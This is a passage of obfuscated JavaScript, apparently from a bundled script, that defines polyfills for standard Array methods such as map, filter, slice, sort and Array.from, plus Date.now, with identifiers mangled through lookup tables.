_0x1aabcb[_0x61dc3b(0x501)](TypeError,_0x1aabcb[_0x61dc3b(0x94e)](_0x1aabcb[_0x61dc3b(0xb8)]+_0x3881e2,_0x1aabcb[_0x61dc3b(0xdd)]));return _0x543a92;};},0x17ba:(_0xf8fde7,_0x1e13f6,_0xe2ae35)=>{var _0x36ce46=_0x4e22a8,_0x399549=_0x1aabcb['yQxem'](_0xe2ae35,0xee8),_0x5ab666=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x160d),_0x3b6c57=_0xe2ae35(0x116d),_0x13018e=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x2253),_0x477e5d=_0xe2ae35(0x243b)['f'];_0xf8fde7[_0x36ce46(0x7b2)]=function(_0x202d76){var _0x5b8aa8=_0x36ce46,_0x350167=_0x5ab666[_0x5b8aa8(0x39a)]||(_0x5ab666[_0x5b8aa8(0x39a)]=_0x3b6c57?{}:_0x399549['Symbol']||{});_0x1aabcb['InmjW']('_',_0x202d76[_0x5b8aa8(0x291)](0x0))||_0x1aabcb[_0x5b8aa8(0x515)](_0x202d76,_0x350167)||_0x477e5d(_0x350167,_0x202d76,{'value':_0x13018e['f'](_0x202d76)});};},0x2253:(_0x543f24,_0x5cecca,_0x54b5b4)=>{var _0x225810=_0x4e22a8;_0x5cecca['f']=_0x1aabcb[_0x225810(0x1f5)](_0x54b5b4,0x18aa);},0x18aa:(_0x1a4133,_0x433721,_0x7c9398)=>{var _0x21a229=_0x4e22a8,_0x2c6590=_0x1aabcb[_0x21a229(0x1f5)](_0x7c9398,0xef1)(_0x21a229(0x262)),_0x5ef65b=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xf71),_0xb0a5c5=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xee8)[_0x21a229(0x39a)],_0xfb0d9d=_0x1aabcb[_0x21a229(0x6e0)](_0x1aabcb[_0x21a229(0x5c8)],typeof _0xb0a5c5);(_0x1a4133['exports']=function(_0x462f0c){var _0xcf6519=_0x21a229;return _0x2c6590[_0x462f0c]||(_0x2c6590[_0x462f0c]=_0xfb0d9d&&_0xb0a5c5[_0x462f0c]||(_0xfb0d9d?_0xb0a5c5:_0x5ef65b)(_0x1aabcb['LPUuo'](_0x1aabcb[_0xcf6519(0x396)],_0x462f0c)));})[_0x21a229(0x180)]=_0x2c6590;},0x232a:(_0x235b46,_0x1ca777,_0x3bc5cd)=>{var _0x2be512=_0x4e22a8,_0x4a34d8={'nQQGq':_0x1aabcb['uzdfk'],'bhxSQ':function(_0x5f2732,_0xf2db38){var _0x1a6532=a0_0x5111;return _0x1aabcb[_0x1a6532(0x1a8)](_0x5f2732,_0xf2db38);}},_0x1a32af=_0x1aabcb[_0x2be512(0x1a8)](_0x3bc5cd,0x5d0),_0x30b44c=_0x1aabcb['neoib'](_0x3bc5cd,0x18aa)(_0x1aabcb['MYhLC']),_0x36df54=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0xaf3);_0x235b46['exports']=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0x160d)[_0x2be512(0x668)]=function(_0x25c0a8){var _0x2af805=_0x2be512;if(null!=_0x25c0a8)return _0x25c0a8[_0x30b44c]||_0x25c0a8[_0x4a34d8[_0x2af805(0x824)]]||_0x36df54[_0x4a34d8['bhxSQ'](_0x1a32af,_0x25c0a8)];};},0x7d0:(_0xab4cab,_0x1206de,_0xeb95cb)=>{var _0x430989=_0x4e22a8,_0x4fbddc=_0xeb95cb(0xba9);_0x4fbddc(_0x4fbddc['P'],_0x1aabcb[_0x430989(0x1ac)],{'copyWithin':_0xeb95cb(0x1460)}),_0xeb95cb(0x1e2a)(_0x1aabcb[_0x430989(0x56a)]);},0x1671:(_0x21bf6e,_0xb7efcc,_0x2513f0)=>{'use strict';var _0x544298=_0x4e22a8,_0x11db56={'azeEb':function(_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671){return _0x1aabcb['qUcsU'](_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671);}};var _0x9b5496=_0x1aabcb[_0x544298(0x614)](_0x2513f0,0xba9),_0x2b29c4=_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x32)(0x4);_0x9b5496(_0x9b5496['P']+_0x9b5496['F']*!_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x1e25)([][_0x544298(0x5e8)],!0x0),_0x1aabcb['RcRnQ'],{'every':function(_0x561d53){return _0x11db56['azeEb'](_0x2b29c4,this,_0x561d53,arguments[0x1]);}});},0x2311:(_0x4b0968,_0x214556,_0x47e027)=>{var _0x56ab7f=_0x4e22a8,_0x1c9e6f=_0x1aabcb[_0x56ab7f(0x265)](_0x47e027,0xba9);_0x1aabcb[_0x56ab7f(0x823)](_0x1c9e6f,_0x1c9e6f['P'],_0x1aabcb[_0x56ab7f(0x1ac)],{'fill':_0x1aabcb[_0x56ab7f(0x66d)](_0x47e027,0x1ac4)}),_0x1aabcb[_0x56ab7f(0xb9)](_0x47e027,0x1e2a)(_0x1aabcb[_0x56ab7f(0xba)]);},0x2285:(_0x3fd650,_0x192cd1,_0x4a345e)=>{'use strict';var _0x2feb31=_0x4e22a8;var _0x1bdd21=_0x1aabcb[_0x2feb31(0x8ab)](_0x4a345e,0xba9),_0x43e1d0=_0x1aabcb[_0x2feb31(0x5d6)](_0x4a345e,0x32)(0x2);_0x1aabcb[_0x2feb31(0x823)](_0x1bdd21,_0x1bdd21['P']+_0x1aabcb['VHqeH'](_0x1bdd21['F'],!_0x1aabcb[_0x2feb31(0x337)](_0x4a345e,0x1e25)([]['filter'],!0x0)),_0x1aabcb[_0x2feb31(0x1ac)],{'filter':function(_0x3eab3b){return _0x43e1d0(this,_0x3eab3b,arguments[0x1]);}});},0x1323:(_0x20e47e,_0x32e7c6,_0x4de115)=>{'use strict';var _0x2872ff=_0x4e22a8;var _0x4ba07a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0xba9),_0x291e4a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0x32)(0x6),_0x3d4258=_0x1aabcb[_0x2872ff(0x79b)],_0x414dd9=!0x0;_0x1aabcb[_0x2872ff(0x49d)](_0x3d4258,[])&&_0x1aabcb[_0x2872ff(0x57a)](Array,0x1)[_0x3d4258](function(){_0x414dd9=!0x1;}),_0x1aabcb[_0x2872ff(0x702)](_0x4ba07a,_0x1aabcb[_0x2872ff(0x4a8)](_0x4ba07a['P'],_0x1aabcb[_0x2872ff(0x64d)](_0x4ba07a['F'],_0x414dd9)),_0x1aabcb[_0x2872ff(0x1ac)],{'findIndex':function(_0x25371e){var _0x14016d=_0x2872ff;return _0x1aabcb[_0x14016d(0x823)](_0x291e4a,this,_0x25371e,arguments[_0x14016d(0x5e0)]>0x1?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x2872ff(0x529)](_0x4de115,0x1e2a)(_0x3d4258);},0x906:(_0x18cd82,_0x53ccd4,_0x1acdee)=>{'use strict';var _0x246c69=_0x4e22a8;var _0x117d46=_0x1aabcb['DvJWX'](_0x1acdee,0xba9),_0x423094=_0x1aabcb[_0x246c69(0x2db)](_0x1acdee,0x32)(0x5),_0x17852d=_0x246c69(0x8fe),_0x230b40=!0x0;_0x1aabcb[_0x246c69(0x434)](_0x17852d,[])&&_0x1aabcb[_0x246c69(0x2db)](Array,0x1)[_0x246c69(0x8fe)](function(){_0x230b40=!0x1;}),_0x1aabcb[_0x246c69(0x74b)](_0x117d46,_0x1aabcb[_0x246c69(0x75d)](_0x117d46['P'],_0x1aabcb['uOiEU'](_0x117d46['F'],_0x230b40)),_0x1aabcb[_0x246c69(0x1ac)],{'find':function(_0x5367ea){var _0x391bfa=_0x246c69;return _0x1aabcb[_0x391bfa(0x702)](_0x423094,this,_0x5367ea,_0x1aabcb[_0x391bfa(0x198)](arguments['length'],0x1)?arguments[0x1]:void 0x0);}}),_0x1acdee(0x1e2a)(_0x17852d);},0x10f0:(_0x2ffa41,_0x2064ac,_0x5719f6)=>{'use strict';var _0x3b8156=_0x4e22a8;var _0x4860da=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0xba9),_0xa6893d=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x32)(0x0),_0x4e7598=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x1e25)([][_0x3b8156(0x5eb)],!0x0);_0x1aabcb['WVMOs'](_0x4860da,_0x1aabcb[_0x3b8156(0x75d)](_0x4860da['P'],_0x4860da['F']*!_0x4e7598),_0x1aabcb[_0x3b8156(0x1ac)],{'forEach':function(_0x57a895){return _0xa6893d(this,_0x57a895,arguments[0x1]);}});},0x20a:(_0x51689a,_0x451305,_0x519ae9)=>{'use strict';var _0x5a3d8a=_0x4e22a8,_0x1266ec={'LKCEB':function(_0x33617,_0x4f21dc){var _0x3f336e=a0_0x5111;return _0x1aabcb[_0x3f336e(0xf1)](_0x33617,_0x4f21dc);},'fzybh':_0x1aabcb[_0x5a3d8a(0x5c8)],'cAAAQ':function(_0x5835cf,_0x1856c2){return _0x5835cf>_0x1856c2;},'YGQQu':function(_0x4d3c74,_0x1516b4){return _0x1aabcb['NmJbA'](_0x4d3c74,_0x1516b4);},'FFMgQ':function(_0x11726e,_0x1ec0be){var _0xaa2d49=_0x5a3d8a;return _0x1aabcb[_0xaa2d49(0x875)](_0x11726e,_0x1ec0be);},'vpgDz':function(_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f){var _0x408785=_0x5a3d8a;return _0x1aabcb[_0x408785(0x448)](_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f);},'PbMRD':function(_0x3c80fa,_0x10b557){var _0x245240=_0x5a3d8a;return _0x1aabcb[_0x245240(0x6e0)](_0x3c80fa,_0x10b557);},'DSizM':function(_0x1d55c1,_0x4bb32d){var _0x57b03c=_0x5a3d8a;return _0x1aabcb[_0x57b03c(0x6e0)](_0x1d55c1,_0x4bb32d);},'pftjs':function(_0x1ddf9d,_0x7f8c60){return _0x1aabcb['oEsmo'](_0x1ddf9d,_0x7f8c60);},'ievww':function(_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0){var _0x4abc27=_0x5a3d8a;return _0x1aabcb[_0x4abc27(0xc3)](_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0);},'HrEnA':function(_0x3b0db2,_0x35e105,_0x5c7c8e){return _0x1aabcb['bzlLo'](_0x3b0db2,_0x35e105,_0x5c7c8e);},'mugVn':function(_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a){var _0x39ebb0=_0x5a3d8a;return _0x1aabcb[_0x39ebb0(0x7f2)](_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a);}};var _0x4eaad9=_0x1aabcb[_0x5a3d8a(0x4d1)](_0x519ae9,0x2e5),_0x42c0d2=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0xba9),_0x118616=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0x1fc),_0x1209e5=_0x1aabcb['XjNcW'](_0x519ae9,0x2293),_0x75604b=_0x1aabcb['SerAj'](_0x519ae9,0x199b),_0x352962=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x36b),_0x5b2b01=_0x519ae9(0xafb),_0x1d0edd=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x232a);_0x1aabcb[_0x5a3d8a(0xc3)](_0x42c0d2,_0x1aabcb['GqDtV'](_0x42c0d2['S'],_0x1aabcb['HsubK'](_0x42c0d2['F'],!_0x519ae9(0x1d26)(function(_0x68d3e9){var _0x6af30d=_0x5a3d8a;Array[_0x6af30d(0x2dd)](_0x68d3e9);}))),_0x1aabcb[_0x5a3d8a(0x1ac)],{'from':function(_0x926518){var _0x5b15a2=_0x5a3d8a,_0x39baf6,_0x22cb80,_0x217e63,_0x1e77e2,_0x12204f=_0x1266ec[_0x5b15a2(0x738)](_0x118616,_0x926518),_0xe09e47=_0x1266ec[_0x5b15a2(0x514)]==typeof this?this:Array,_0x1cfb5c=arguments[_0x5b15a2(0x5e0)],_0x548d60=_0x1266ec['cAAAQ'](_0x1cfb5c,0x1)?arguments[0x1]:void 0x0,_0x3028b1=_0x1266ec[_0x5b15a2(0x804)](void 0x0,_0x548d60),_0x1fe477=0x0,_0x144653=_0x1266ec[_0x5b15a2(0x5a3)](_0x1d0edd,_0x12204f);if(_0x3028b1&&(_0x548d60=_0x1266ec[_0x5b15a2(0x58d)](_0x4eaad9,_0x548d60,_0x1266ec[_0x5b15a2(0x115)](_0x1cfb5c,0x2)?arguments[0x2]:void 0x0,0x2)),_0x1266ec['PbMRD'](null,_0x144653)||_0x1266ec[_0x5b15a2(0x613)](_0xe09e47,Array)&&_0x1266ec['pftjs'](_0x75604b,_0x144653)){for(_0x22cb80=new _0xe09e47(_0x39baf6=_0x1266ec[_0x5b15a2(0x2a9)](_0x352962,_0x12204f[_0x5b15a2(0x5e0)]));_0x1266ec[_0x5b15a2(0x115)](_0x39baf6,_0x1fe477);_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec[_0x5b15a2(0x493)](_0x548d60,_0x12204f[_0x1fe477],_0x1fe477):_0x12204f[_0x1fe477]);}else{for(_0x1e77e2=_0x144653[_0x5b15a2(0x829)](_0x12204f),_0x22cb80=new _0xe09e47();!(_0x217e63=_0x1e77e2[_0x5b15a2(0x160)]())[_0x5b15a2(0x7ae)];_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec['mugVn'](_0x1209e5,_0x1e77e2,_0x548d60,[_0x217e63[_0x5b15a2(0xc4)],_0x1fe477],!0x0):_0x217e63['value']);}return _0x22cb80[_0x5b15a2(0x5e0)]=_0x1fe477,_0x22cb80;}});},0xd29:(_0x1c9d11,_0x14cb34,_0x5117d2)=>{'use strict';var _0x20666a=_0x4e22a8,_0x38bb16={'nyQxe':function(_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963){var _0x48087d=a0_0x5111;return _0x1aabcb[_0x48087d(0xc3)](_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963);}};var _0x165a94=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0xba9),_0xaf1667=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0x2463)(!0x1),_0x4e789a=[]['indexOf'],_0x132361=!!_0x4e789a&&_0x1aabcb[_0x20666a(0x882)](_0x1aabcb['CilXn'](0x1,[0x1][_0x20666a(0x4ce)](0x1,-0x0)),0x0);_0x165a94(_0x1aabcb[_0x20666a(0x75d)](_0x165a94['P'],_0x165a94['F']*(_0x132361||!_0x1aabcb[_0x20666a(0x95b)](_0x5117d2,0x1e25)(_0x4e789a))),_0x1aabcb[_0x20666a(0x1ac)],{'indexOf':function(_0x19e8c3){var _0x152192=_0x20666a;return _0x132361?_0x4e789a[_0x152192(0x2e1)](this,arguments)||0x0:_0x38bb16[_0x152192(0x3a6)](_0xaf1667,this,_0x19e8c3,arguments[0x1]);}});},0x306:(_0x274cee,_0x19bd01,_0x4d869b)=>{var _0x5ca917=_0x4e22a8,_0x524e57=_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0xba9);_0x524e57(_0x524e57['S'],_0x1aabcb[_0x5ca917(0x1ac)],{'isArray':_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0x10ce)});},0x1b55:(_0x18077c,_0x3ced3d,_0x70954e)=>{'use strict';var _0x2db7b1=_0x4e22a8;var _0x1afb23=_0x1aabcb['Ymfks'](_0x70954e,0x1e2a),_0x57cba8=_0x1aabcb['Ymfks'](_0x70954e,0x153c),_0x1aa035=_0x70954e(0xaf3),_0x491033=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0x83e);_0x18077c[_0x2db7b1(0x7b2)]=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0xb6b)(Array,_0x2db7b1(0xd6),function(_0x334998,_0x1bc28a){this['_t']=_0x1aabcb['Ymfks'](_0x491033,_0x334998),this['_i']=0x0,this['_k']=_0x1bc28a;},function(){var _0x2c8b63=_0x2db7b1,_0x2416b3=this['_t'],_0x4f4235=this['_k'],_0x3bfdee=this['_i']++;return!_0x2416b3||_0x1aabcb[_0x2c8b63(0x554)](_0x3bfdee,_0x2416b3[_0x2c8b63(0x5e0)])?(this['_t']=void 0x0,_0x1aabcb[_0x2c8b63(0x843)](_0x57cba8,0x1)):_0x57cba8(0x0,_0x1aabcb[_0x2c8b63(0x855)]==_0x4f4235?_0x3bfdee:_0x1aabcb[_0x2c8b63(0x6e0)](_0x1aabcb['Ttiop'],_0x4f4235)?_0x2416b3[_0x3bfdee]:[_0x3bfdee,_0x2416b3[_0x3bfdee]]);},_0x2db7b1(0x37d)),_0x1aa035[_0x2db7b1(0x219)]=_0x1aa035[_0x2db7b1(0xd6)],_0x1aabcb[_0x2db7b1(0x4fb)](_0x1afb23,'keys'),_0x1afb23(_0x1aabcb[_0x2db7b1(0x2a3)]),_0x1afb23(_0x1aabcb[_0x2db7b1(0x358)]);},0x1ea2:(_0x36b264,_0x5d37ac,_0x3df042)=>{'use strict';var _0x1f25ec=_0x4e22a8;var _0x2d9007=_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0xba9),_0x1eaed1=_0x3df042(0x83e),_0x4d5d5e=[][_0x1f25ec(0x646)];_0x1aabcb['NlnCm'](_0x2d9007,_0x1aabcb[_0x1f25ec(0x457)](_0x2d9007['P'],_0x1aabcb[_0x1f25ec(0x6a2)](_0x2d9007['F'],_0x1aabcb[_0x1f25ec(0x6bd)](_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0x2645),Object)||!_0x1aabcb[_0x1f25ec(0x5fa)](_0x3df042,0x1e25)(_0x4d5d5e))),_0x1aabcb[_0x1f25ec(0x1ac)],{'join':function(_0x57252c){var _0x248a71=_0x1f25ec;return _0x4d5d5e[_0x248a71(0x829)](_0x1eaed1(this),void 0x0===_0x57252c?',':_0x57252c);}});},0x255c:(_0x1d1f67,_0x4d15e5,_0x3f82bf)=>{'use strict';var _0x35b113=_0x4e22a8;var _0x39ca4d=_0x1aabcb['tkruN'](_0x3f82bf,0xba9),_0x125aba=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x83e),_0x2c9cec=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x5bb),_0x50190f=_0x1aabcb['PjjKz'](_0x3f82bf,0x36b),_0x1d27a7=[][_0x35b113(0x47f)],_0x1ade22=!!_0x1d27a7&&_0x1aabcb['VjbWN'](_0x1aabcb[_0x35b113(0x5da)](0x1,[0x1][_0x35b113(0x47f)](0x1,-0x0)),0x0);_0x39ca4d(_0x1aabcb[_0x35b113(0x1e5)](_0x39ca4d['P'],_0x39ca4d['F']*(_0x1ade22||!_0x1aabcb['PjjKz'](_0x3f82bf,0x1e25)(_0x1d27a7))),_0x1aabcb[_0x35b113(0x1ac)],{'lastIndexOf':function(_0x483a37){var _0x420683=_0x35b113;if(_0x1ade22)return _0x1d27a7['apply'](this,arguments)||0x0;var _0x462d64=_0x1aabcb['tfjPr'](_0x125aba,this),_0x3570d8=_0x50190f(_0x462d64[_0x420683(0x5e0)]),_0x12a53c=_0x1aabcb['Wbsfg'](_0x3570d8,0x1);for(arguments['length']>0x1&&(_0x12a53c=Math[_0x420683(0x90a)](_0x12a53c,_0x1aabcb[_0x420683(0x5fa)](_0x2c9cec,arguments[0x1]))),_0x1aabcb[_0x420683(0x118)](_0x12a53c,0x0)&&(_0x12a53c=_0x1aabcb[_0x420683(0x457)](_0x3570d8,_0x12a53c));_0x1aabcb[_0x420683(0x554)](_0x12a53c,0x0);_0x12a53c--)if(_0x1aabcb[_0x420683(0x434)](_0x12a53c,_0x462d64)&&_0x1aabcb[_0x420683(0x532)](_0x462d64[_0x12a53c],_0x483a37))return _0x1aabcb['UhIWD'](_0x12a53c,0x0);return-0x1;}});},0x70a:(_0xec6a81,_0x28540e,_0x4e7d74)=>{'use strict';var _0x4fbcc3=_0x4e22a8;var _0x4b5e15=_0x1aabcb[_0x4fbcc3(0x45c)](_0x4e7d74,0xba9),_0x50f7d7=_0x4e7d74(0x32)(0x1);_0x1aabcb[_0x4fbcc3(0x385)](_0x4b5e15,_0x4b5e15['P']+_0x1aabcb['dCdvQ'](_0x4b5e15['F'],!_0x4e7d74(0x1e25)([]['map'],!0x0)),_0x1aabcb[_0x4fbcc3(0x1ac)],{'map':function(_0x4230fc){var _0x3879a0=_0x4fbcc3;return _0x1aabcb[_0x3879a0(0xc7)](_0x50f7d7,this,_0x4230fc,arguments[0x1]);}});},0x2067:(_0x2ecef8,_0x3a9b40,_0xf6c6f2)=>{'use strict';var _0x1f7194=_0x4e22a8,_0x285c4c={'eeBfc':function(_0x35f7b3,_0x558e36){var _0x28d9af=a0_0x5111;return _0x1aabcb[_0x28d9af(0x6e0)](_0x35f7b3,_0x558e36);},'VoYkT':_0x1aabcb[_0x1f7194(0x5c8)],'SaHgM':function(_0x14addc,_0x43553a,_0x428b7b,_0x17edb1){return _0x1aabcb['Hauhs'](_0x14addc,_0x43553a,_0x428b7b,_0x17edb1);}};var _0x22ccba=_0xf6c6f2(0xba9),_0x263cad=_0xf6c6f2(0xafb);_0x1aabcb[_0x1f7194(0x385)](_0x22ccba,_0x1aabcb['TvCPI'](_0x22ccba['S'],_0x1aabcb[_0x1f7194(0x2b0)](_0x22ccba['F'],_0x1aabcb[_0x1f7194(0x553)](_0xf6c6f2,0x109d)(function(){var _0x40af75=_0x1f7194;function _0x3e8330(){}return!_0x1aabcb[_0x40af75(0xa6)](Array['of'][_0x40af75(0x829)](_0x3e8330),_0x3e8330);}))),_0x1aabcb[_0x1f7194(0x1ac)],{'of':function(){var _0x43c210=_0x1f7194;for(var _0x469b04=0x0,_0x3af14b=arguments[_0x43c210(0x5e0)],_0x2de55c=new((_0x285c4c[_0x43c210(0x909)](_0x285c4c[_0x43c210(0x585)],typeof this))?this:Array)(_0x3af14b);_0x3af14b>_0x469b04;)_0x285c4c[_0x43c210(0x8e6)](_0x263cad,_0x2de55c,_0x469b04,arguments[_0x469b04++]);return _0x2de55c[_0x43c210(0x5e0)]=_0x3af14b,_0x2de55c;}});},0xea6:(_0x3d37d8,_0x5aa34c,_0xfa4a2d)=>{'use strict';var _0x3acc1a=_0x4e22a8;var _0x23dbe4=_0x1aabcb[_0x3acc1a(0x931)](_0xfa4a2d,0xba9),_0x445ea1=_0x1aabcb[_0x3acc1a(0x1ef)](_0xfa4a2d,0x1dcc);_0x1aabcb['AQORI'](_0x23dbe4,_0x1aabcb[_0x3acc1a(0x863)](_0x23dbe4['P'],_0x23dbe4['F']*!_0xfa4a2d(0x1e25)([][_0x3acc1a(0x372)],!0x0)),_0x3acc1a(0xd6),{'reduceRight':function(_0x1fb1ab){var _0x21f220=_0x3acc1a;return _0x445ea1(this,_0x1fb1ab,arguments[_0x21f220(0x5e0)],arguments[0x1],!0x0);}});},0xbf1:(_0x237c83,_0x291516,_0x1341ae)=>{'use strict';var _0xf287a1=_0x4e22a8;var _0x1b14f7=_0x1341ae(0xba9),_0x29d756=_0x1341ae(0x1dcc);_0x1aabcb[_0xf287a1(0x653)](_0x1b14f7,_0x1aabcb[_0xf287a1(0xa9)](_0x1b14f7['P'],_0x1aabcb['XaeIk'](_0x1b14f7['F'],!_0x1aabcb[_0xf287a1(0x1ef)](_0x1341ae,0x1e25)([][_0xf287a1(0x5dd)],!0x0))),_0xf287a1(0xd6),{'reduce':function(_0x327291){var _0x3f8800=_0xf287a1;return _0x29d756(this,_0x327291,arguments[_0x3f8800(0x5e0)],arguments[0x1],!0x1);}});},0x6e:(_0x207256,_0x2b7145,_0x33e663)=>{'use strict';var _0x1e6ecc=_0x4e22a8;var _0x1460fc=_0x1aabcb[_0x1e6ecc(0x8e5)](_0x33e663,0xba9),_0x317af8=_0x1aabcb[_0x1e6ecc(0x825)](_0x33e663,0x27f),_0x193b97=_0x1aabcb['mGsxb'](_0x33e663,0x7f0),_0x1beb53=_0x1aabcb[_0x1e6ecc(0x35f)](_0x33e663,0x921),_0x10d004=_0x1aabcb['CUYtl'](_0x33e663,0x36b),_0x393ba6=[][_0x1e6ecc(0x2c5)];_0x1aabcb[_0x1e6ecc(0x8f3)](_0x1460fc,_0x1aabcb[_0x1e6ecc(0x71c)](_0x1460fc['P'],_0x1aabcb[_0x1e6ecc(0x7c6)](_0x1460fc['F'],_0x1aabcb[_0x1e6ecc(0x818)](_0x33e663,0x109d)(function(){var _0x5ddb56=_0x1e6ecc;_0x317af8&&_0x393ba6[_0x5ddb56(0x829)](_0x317af8);}))),_0x1e6ecc(0xd6),{'slice':function(_0x153a57,_0x276894){var _0x584d23=_0x1e6ecc,_0x4eb042=_0x1aabcb['qrFDy'](_0x10d004,this[_0x584d23(0x5e0)]),_0x1001e2=_0x1aabcb[_0x584d23(0x1ef)](_0x193b97,this);if(_0x276894=_0x1aabcb[_0x584d23(0x532)](void 0x0,_0x276894)?_0x4eb042:_0x276894,_0x1aabcb[_0x584d23(0x6e0)](_0x1aabcb[_0x584d23(0x1ac)],_0x1001e2))return _0x393ba6['call'](this,_0x153a57,_0x276894);for(var _0x149b57=_0x1aabcb[_0x584d23(0x6d5)](_0x1beb53,_0x153a57,_0x4eb042),_0x2be692=_0x1beb53(_0x276894,_0x4eb042),_0x45fc93=_0x1aabcb[_0x584d23(0x8e5)](_0x10d004,_0x1aabcb['Wbsfg'](_0x2be692,_0x149b57)),_0x592794=new Array(_0x45fc93),_0x419c64=0x0;_0x1aabcb[_0x584d23(0x628)](_0x419c64,_0x45fc93);_0x419c64++)_0x592794[_0x419c64]=_0x1aabcb[_0x584d23(0x4c0)]==_0x1001e2?this[_0x584d23(0x291)](_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)):this[_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)];return _0x592794;}});},0x1a75:(_0x41c3dd,_0x253963,_0xb1e8d8)=>{'use strict';var _0x162e37=_0x4e22a8,_0x5efdc8={'LPUrZ':function(_0x114538,_0x513ef9,_0x486e5c,_0xf5787c){return _0x1aabcb['Wkfrp'](_0x114538,_0x513ef9,_0x486e5c,_0xf5787c);}};var _0x542eac=_0xb1e8d8(0xba9),_0x596af3=_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x32)(0x3);_0x542eac(_0x1aabcb[_0x162e37(0x23f)](_0x542eac['P'],_0x542eac['F']*!_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x1e25)([]['some'],!0x0)),_0x1aabcb[_0x162e37(0x1ac)],{'some':function(_0x4968fb){var _0x341531=_0x162e37;return _0x5efdc8[_0x341531(0x745)](_0x596af3,this,_0x4968fb,arguments[0x1]);}});},0x4b:(_0x5844e2,_0x4208cc,_0x135c90)=>{'use strict';var _0x2ab725=_0x4e22a8,_0x6a3816={'csQIs':function(_0x26bd06,_0x2829a2){return _0x26bd06===_0x2829a2;},'TRFKS':function(_0x573ead,_0x4cfb58){var _0x42e397=a0_0x5111;return _0x1aabcb[_0x42e397(0xa1)](_0x573ead,_0x4cfb58);},'egeaL':function(_0x564600,_0x91a8f4){var _0x1cfd3f=a0_0x5111;return _0x1aabcb[_0x1cfd3f(0x489)](_0x564600,_0x91a8f4);}};var _0x566641=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0xba9),_0x1b75e0=_0x135c90(0x1363),_0x28ff56=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x1fc),_0x58a1dd=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x109d),_0x377771=[][_0x2ab725(0x919)],_0x42947f=[0x1,0x2,0x3];_0x1aabcb[_0x2ab725(0x494)](_0x566641,_0x1aabcb[_0x2ab725(0x23f)](_0x566641['P'],_0x1aabcb['XaeIk'](_0x566641['F'],_0x58a1dd(function(){var _0xd782e5=_0x2ab725;_0x42947f[_0xd782e5(0x919)](void 0x0);})||!_0x58a1dd(function(){var _0x59fec7=_0x2ab725;_0x42947f[_0x59fec7(0x919)](null);})||!_0x1aabcb[_0x2ab725(0x203)](_0x135c90,0x1e25)(_0x377771))),_0x1aabcb[_0x2ab725(0x1ac)],{'sort':function(_0x820db5){var _0x4838b3=_0x2ab725;return _0x6a3816['csQIs'](void 0x0,_0x820db5)?_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x5ee)](_0x28ff56,this)):_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x347)](_0x28ff56,this),_0x6a3816[_0x4838b3(0x347)](_0x1b75e0,_0x820db5));}});},0x732:(_0xdfcb11,_0xbb3339,_0x12ecd8)=>{var _0x28b99b=_0x4e22a8;_0x1aabcb[_0x28b99b(0x929)](_0x12ecd8,0xb9e)('Array');},0x71e:(_0x1c7386,_0x42885f,_0x504443)=>{var _0xb51219=_0x4e22a8,_0x2f2adb=_0x1aabcb['ahhmf'](_0x504443,0xba9);_0x1aabcb[_0xb51219(0x26c)](_0x2f2adb,_0x2f2adb['S'],_0x1aabcb[_0xb51219(0x455)],{'now':function(){var _0x397b77=_0xb51219;return new Date()[_0x397b77(0x3f0)]();}});},0x407:(_0x2788ae,_0x2183b1,_0x4eb727)=>{var 